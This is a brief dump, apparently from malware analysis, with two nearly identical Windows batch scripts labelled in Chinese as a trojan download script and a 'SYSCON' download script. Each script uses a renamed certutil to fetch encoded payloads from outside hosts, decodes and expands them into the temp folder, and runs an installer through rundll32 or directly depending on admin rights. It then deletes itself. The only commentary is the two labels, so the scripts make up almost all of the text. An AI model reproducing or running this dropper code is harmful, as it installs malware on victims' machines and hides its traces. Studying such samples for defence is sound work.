 @echo off
if not exist "%PROGRAMFILES(x86)%" (
ct -urlcache -split -f "http://filer2.1apps.com/2.txt" > nul
ct -decode -f 2.txt setup.cab > nul
del /f /q 2.txt > nul
) else (
ct -urlcache -split -f "http://filer2.1apps.com/3.txt" > nul
ct -decode -f 3.txt setup.cab > nul
del /f /q 3.txt > nul
)
del /f /q ct.exe > nul
if not exist "setup.cab" (goto EXIT)
expand setup.cab -F:* %TEMP% > nul
del /f /q setup.cab > nul
:CHECK_ADMIN
net session > nul
if %errorlevel% equ 0 (goto ADMIN) else (goto NONADMIN)
:ADMIN
del /f /q %TEMP%\udpconn.dll > nul
%TEMP%\install.bat > nul
goto EXIT
:NONADMIN
rundll32 %TEMP%\udpconn.dll, EntryPoint "%TEMP%\install.bat"
goto EXIT
:EXIT
del /f /q %~dpnx0 > nul
本次木马download脚本
1 @echo off
2
3 if not exist "%PROGRAMFILES(x86)%" (
4 ct -urlcache -split -f "http://bluemountain.1apps.com/2.txt" > nul
5 ct -decode -f 2.txt setup.cab > nul
6 del /f /q 2.txt > nul
7 ) else (
8 ct -urlcache -split -f "http://bluemountain.1apps.com/3.txt" > nul
9 ct -decode -f 3.txt setup.cab > nul
0 del /f /q 3.txt > nul
1 )
2
3 del /f /q ct.exe > nul
4
5 if not exist "setup.cab" (goto EXIT)
6
7 expand setup.cab -F:* %TEMP% > nul
8 del /f /q setup.cab > nul
9
0 :CHECK_ADMIN
1 net session > nul
2 if %errorlevel% equ 0 (goto ADMIN) else (goto NONADMIN)
3
4 :ADMIN
5 del /f /q %TEMP%\comsetup.dll > nul
6 %TEMP%\install.bat > nul
7 goto EXIT
8
9 :NONADMIN
0 rundll32 %TEMP%\comsetup.dll, EntryPoint "%TEMP%\install.bat"
1 goto EXIT
2
3 :EXIT
4 del /f /q %~dpnx0 > nul
SYSCON download脚本